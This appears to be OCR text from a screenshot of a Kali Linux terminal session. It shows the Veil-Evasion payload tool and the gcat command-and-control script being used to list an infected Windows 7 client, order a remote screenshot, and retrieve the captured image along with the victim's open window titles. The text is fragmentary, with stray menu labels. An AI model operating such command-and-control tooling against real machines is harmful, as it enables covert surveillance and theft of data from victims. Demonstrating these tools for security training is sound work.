 Applications
P
File Edit View VM Tabs Help
Kali-Linux-2016.1-vm-am...
root@kali: ~/Veil-Evasion
File Edit View Search Terminal Help
========================================================================
Ve
[W
root@kali: ~/gcat
File Edit View Search Terminal Help
Meow!
root@kali:~/gcat# python gcat.py -list
58b91eb8-1c54-521e-be6b-f8a503f85259 Windows-7-6.1.7601-SP1-x86
root@kali:~/gcat# python gcat.py -screenshot
[-] You must specify a client id (-id) and a jobid (-job-id)
root@kali:~/gcat# python gcat.py -screenshot -id 58b91eb8-1c54-521e-be6b-f8a503f
85259
[*] Command sent successfully with jobid: HNRJhmL
root@kali:~/gcat# python gcat.py -jobid HNRJhmL
[-] You must specify a client id (-id) and a jobid (-job-id)
root@kali:~/gcat# python gcat.py -id 58b91eb8-1c54-521e-be6b-f8a503f85259 -jobid
HNRJhmL
DATE: 'Thu, 10 Nov 2016 22:03:47 -0800 (PST)'
JOBID: HNRJhmL
FG WINDOWS: '[u'Start', u'', u'exe - How to convert python .py file into an exec
utable file for use cross platform? - Stack Overflow - Google Chrome', u'Program
Manager']'
CMD: 'screenshot'
Screenshot taken
[*] Screenshot saved to ./data/58b91eb8-1c54-521e-be6b-f8a503f85259-HNRJhmL.png
root@kali:~/gcat#
Clean out payload folders
Exit Veil-Evasion